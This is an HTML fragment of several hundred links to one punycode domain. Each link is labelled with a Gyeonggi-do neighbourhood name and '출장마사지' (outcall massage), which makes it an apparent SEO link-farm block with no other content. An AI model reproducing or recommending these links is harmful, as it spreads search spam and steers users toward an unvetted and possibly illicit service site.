          <a href="https://xn--z69au6wh5golr.com/?p=4728" target="_blank"
            >경기 심곡동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4730" target="_blank"
            >경기 부천동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4732" target="_blank"
            >경기 중동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4734" target="_blank"
            >경기 신중동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4736" target="_blank"
            >경기 상동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4738" target="_blank"
            >경기 대산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4740" target="_blank"
            >경기 소사본동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4742" target="_blank"
            >경기 범안동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4744" target="_blank"
            >경기 성곡동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4746" target="_blank"
            >경기 오정동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4750" target="_blank"
            >경기 철산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4752" target="_blank"
            >경기 하안동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4754" target="_blank"
            >경기 소하동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4756" target="_blank"
            >경기 일직동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4758" target="_blank"
            >경기 학온동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4760" target="_blank"
            >경기 팽성읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4762" target="_blank"
            >경기 안중읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4764" target="_blank"
            >경기 포승읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4766" target="_blank"
            >경기 청북읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4768" target="_blank"
            >경기 고덕면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4770" target="_blank"
            >경기 오성면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4772" target="_blank"
            >경기 현덕면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4774" target="_blank"
            >경기 서정동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4776" target="_blank"
            >경기 송탄동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4778" target="_blank"
            >경기 지산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4780" target="_blank"
            >경기 송북동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4782" target="_blank"
            >경기 신장동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4784" target="_blank"
            >경기 신평동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4786" target="_blank"
            >경기 원평동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4788" target="_blank"
            >경기 통복동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4790" target="_blank"
            >경기 비전동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4792" target="_blank"
            >경기 용이동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4794" target="_blank"
            >경기 세교동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4796" target="_blank"
            >경기 동삭동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4798" target="_blank"
            >경기 고덕동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4800" target="_blank"
            >경기 생연동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4802" target="_blank"
            >경기 보산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4804" target="_blank"
            >경기 불현동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4806" target="_blank"
            >경기 송내동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4808" target="_blank"
            >경기 소요동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4810" target="_blank"
            >경기 상패동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4812" target="_blank"
            >경기 일동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4814" target="_blank"
            >경기 이동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4816" target="_blank"
            >경기 사동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4818" target="_blank"
            >경기 사이동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4820" target="_blank"
            >경기 해양동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4822" target="_blank"
            >경기 본오동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4824" target="_blank"
            >경기 부곡동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4826" target="_blank"
            >경기 월피동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4828" target="_blank"
            >경기 성포동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4830" target="_blank"
            >경기 반월동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4832" target="_blank"
            >경기 안산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4834" target="_blank"
            >경기 와동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4836" target="_blank"
            >경기 고잔동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4838" target="_blank"
            >경기 호수동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4840" target="_blank"
            >경기 원곡동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4842" target="_blank"
            >경기 백운동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4846" target="_blank"
            >경기 초지동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4848" target="_blank"
            >경기 선부동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4850" target="_blank"
            >경기 대부동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4852" target="_blank"
            >경기 주교동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4854" target="_blank"
            >경기 원신동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4856" target="_blank"
            >경기 흥도동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4858" target="_blank"
            >경기 성사동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4860" target="_blank"
            >경기 효자동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4862" target="_blank"
            >경기 삼송동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4864" target="_blank"
            >경기 창릉동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4866" target="_blank"
            >경기 고양동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4868" target="_blank"
            >경기 관산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4870" target="_blank"
            >경기 능곡동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4872" target="_blank"
            >경기 화정동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4874" target="_blank"
            >경기 행주동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4876" target="_blank"
            >경기 행신동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4878" target="_blank"
            >경기 화전동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4882" target="_blank"
            >경기 식사동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4884" target="_blank"
            >경기 중산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4888" target="_blank"
            >경기 풍산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4890" target="_blank"
            >경기 백석동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4892" target="_blank"
            >경기 마두동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4896" target="_blank"
            >경기 고봉동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4898" target="_blank"
            >경기 일산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4900" target="_blank"
            >경기 탄현동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4902" target="_blank"
            >경기 주엽동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4904" target="_blank"
            >경기 대화동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4906" target="_blank"
            >경기 송포동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4908" target="_blank"
            >경기 덕이동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4910" target="_blank"
            >경기 가좌동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4914" target="_blank"
            >경기 별양동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4916" target="_blank"
            >경기 과천동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4918" target="_blank"
            >경기 문원동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4920" target="_blank"
            >경기 갈매동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4922" target="_blank"
            >경기 동구동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4926" target="_blank"
            >경기 교문동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4928" target="_blank"
            >경기 수택동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4930" target="_blank"
            >경기 와부읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4932" target="_blank"
            >경기 진접읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4934" target="_blank"
            >경기 화도읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4936" target="_blank"
            >경기 진건읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4938" target="_blank"
            >경기 오남읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4940" target="_blank"
            >경기 퇴계원읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4942" target="_blank"
            >경기 별내면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4944" target="_blank"
            >경기 수동면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4946" target="_blank"
            >경기 조안면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4948" target="_blank"
            >경기 호평동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4950" target="_blank"
            >경기 평내동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4952" target="_blank"
            >경기 양정동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4956" target="_blank"
            >경기 별내동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4958" target="_blank"
            >경기 남촌동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4960" target="_blank"
            >경기 세마동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4962" target="_blank"
            >경기 초평동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4964" target="_blank"
            >경기 대원동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4966" target="_blank"
            >경기 대야동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4968" target="_blank"
            >경기 신천동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4970" target="_blank"
            >경기 신현동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4972" target="_blank"
            >경기 매화동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4974" target="_blank"
            >경기 목감동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4978" target="_blank"
            >경기 월곶동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4980" target="_blank"
            >경기 정왕본동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4982" target="_blank"
            >경기 정왕동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4984" target="_blank"
            >경기 배곧동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4986" target="_blank"
            >경기 과림동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4988" target="_blank"
            >경기 연성동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4990" target="_blank"
            >경기 장곡동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4992" target="_blank"
            >경기 군포동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4994" target="_blank"
            >경기 산본동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4996" target="_blank"
            >경기 금정동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4998" target="_blank"
            >경기 재궁동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5000" target="_blank"
            >경기 오금동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5002" target="_blank"
            >경기 수리동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5004" target="_blank"
            >경기 궁내동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5006" target="_blank"
            >경기 광정동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5008" target="_blank"
            >경기 송부동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5010" target="_blank"
            >경기 고천동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5012" target="_blank"
            >경기 오금동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5014" target="_blank"
            >경기 내손동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5016" target="_blank"
            >경기 청계동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5018" target="_blank"
            >경기 천현동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5020" target="_blank"
            >경기 덕풍동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5022" target="_blank"
            >경기 감북동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5024" target="_blank"
            >경기 감일동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5026" target="_blank"
            >경기 춘궁동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5028" target="_blank"
            >경기 초이동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5030" target="_blank"
            >경기 미사동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5032" target="_blank"
            >경기 포곡읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5034" target="_blank"
            >경기 모현읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5036" target="_blank"
            >경기 이동읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5038" target="_blank"
            >경기 남사읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5040" target="_blank"
            >경기 원삼면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5042" target="_blank"
            >경기 백암면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5044" target="_blank"
            >경기 양지면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5046" target="_blank"
            >경기 역북동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5048" target="_blank"
            >경기 삼가동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5050" target="_blank"
            >경기 유림동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5052" target="_blank"
            >경기 동부동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5054" target="_blank"
            >경기 신갈동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5056" target="_blank"
            >경기 영덕동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5058" target="_blank"
            >경기 구갈동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5060" target="_blank"
            >경기 상갈동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5062" target="_blank"
            >경기 보라동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5064" target="_blank"
            >경기 기흥동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5066" target="_blank"
            >경기 서농동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5068" target="_blank"
            >경기 구성동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5070" target="_blank"
            >경기 마북동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5072" target="_blank"
            >경기 동백동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5074" target="_blank"
            >경기 상하동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5076" target="_blank"
            >경기 보정동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5078" target="_blank"
            >경기 풍덕천동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5080" target="_blank"
            >경기 신봉동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5082" target="_blank"
            >경기 죽전동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5084" target="_blank"
            >경기 동천동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5086" target="_blank"
            >경기 상현동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5088" target="_blank"
            >경기 성복동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5090" target="_blank"
            >경기 문산읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5092" target="_blank"
            >경기 파주읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5094" target="_blank"
            >경기 법원읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5096" target="_blank"
            >경기 조리읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5098" target="_blank"
            >경기 월롱면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5100" target="_blank"
            >경기 탄현면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5102" target="_blank"
            >경기 광탄면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5104" target="_blank"
            >경기 파평면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5106" target="_blank"
            >경기 적성면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5108" target="_blank"
            >경기 장단면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5110" target="_blank"
            >경기 금촌동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5112" target="_blank"
            >경기 교하동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5114" target="_blank"
            >경기 운정동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5116" target="_blank"
            >경기 장호원읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5118" target="_blank"
            >경기 부발읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5120" target="_blank"
            >경기 신둔면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5122" target="_blank"
            >경기 백사면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5125" target="_blank"
            >경기 백사면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5127" target="_blank"
            >경기 이천시 백사면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5132" target="_blank"
            >경기 호법면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5134" target="_blank"
            >경기 마장면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5136" target="_blank"
            >경기 모가면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5138" target="_blank"
            >경기 설성면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5152" target="_blank"
            >경기 율면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5154" target="_blank"
            >경기 창전동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5156" target="_blank"
            >경기 증포동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5158" target="_blank"
            >경기 중리동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5161" target="_blank"
            >경기 공도읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5163" target="_blank"
            >경기 보개면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5165" target="_blank"
            >경기 금광면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5167" target="_blank"
            >경기 서운면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5169" target="_blank"
            >경기 미양면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5171" target="_blank"
            >경기 대덕면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5173" target="_blank"
            >경기 양성면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5175" target="_blank"
            >경기 원곡면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5177" target="_blank"
            >경기 일죽면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5179" target="_blank"
            >경기 죽산면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5181" target="_blank"
            >경기 삼죽면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5183" target="_blank"
            >경기 고삼면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5185" target="_blank"
            >경기 안성동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5187" target="_blank"
            >경기 통진읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5189" target="_blank"
            >경기 고촌읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5191" target="_blank"
            >경기 양촌읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5193" target="_blank"
            >경기 대곶면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5195" target="_blank"
            >경기 월곶면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5197" target="_blank"
            >경기 하성면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5199" target="_blank"
            >경기 김포본동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5201" target="_blank"
            >경기 장기본동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5203" target="_blank"
            >경기 사우동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5205" target="_blank"
            >경기 풍무동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5207" target="_blank"
            >경기 장기동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5209" target="_blank"
            >경기 구래동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5211" target="_blank"
            >경기 관고동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5213" target="_blank"
            >경기 대월면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5215" target="_blank"
            >경기 봉담읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5217" target="_blank"
            >경기 우정읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5219" target="_blank"
            >경기 향남읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5221" target="_blank"
            >경기 남양읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5225" target="_blank"
            >경기 비봉면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5227" target="_blank"
            >경기 마도면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5229" target="_blank"
            >경기 송산면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5231" target="_blank"
            >경기 서신면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5233" target="_blank"
            >경기 팔탄면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5235" target="_blank"
            >경기 장안면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5237" target="_blank"
            >경기 양감면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5239" target="_blank"
            >경기 정남면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5241" target="_blank"
            >경기 새솔동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5243" target="_blank"
            >경기 진안동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5245" target="_blank"
            >경기 병점동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5247" target="_blank"
            >경기 기배동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5249" target="_blank"
            >경기 화산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5251" target="_blank"
            >경기 동탄동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5253" target="_blank"
            >경기 오포읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5255" target="_blank"
            >경기 초월읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5257" target="_blank"
            >경기 곤지암읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5259" target="_blank"
            >경기 도척면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5261" target="_blank"
            >경기 퇴촌면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5263" target="_blank"
            >경기 남종면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5265" target="_blank"
            >경기 남한산성면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5267" target="_blank"
            >경기 경안동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5269" target="_blank"
            >경기 송정동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5271" target="_blank"
            >경기 쌍령동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5273" target="_blank"
            >경기 탄벌동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5275" target="_blank"
            >경기 광남동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5277" target="_blank"
            >경기 백석읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5279" target="_blank"
            >경기 은현면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5281" target="_blank"
            >경기 남면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5283" target="_blank"
            >경기 광적면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5285" target="_blank"
            >경기 장흥면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5287" target="_blank"
            >경기 양주동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5289" target="_blank"
            >경기 회천동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5291" target="_blank"
            >경기 소흘읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5293" target="_blank"
            >경기 군내면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5295" target="_blank"
            >경기 내촌면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5297" target="_blank"
            >경기 가산면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5299" target="_blank"
            >경기 신북면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5301" target="_blank"
            >경기 운양동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5303" target="_blank"
            >경기 마산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5305" target="_blank"
            >경기 일동면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5307" target="_blank"
            >경기 이동면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5309" target="_blank"
            >경기 영북면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5311" target="_blank"
            >경기 관인면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5313" target="_blank"
            >경기 화현면출장마사지</a
          >
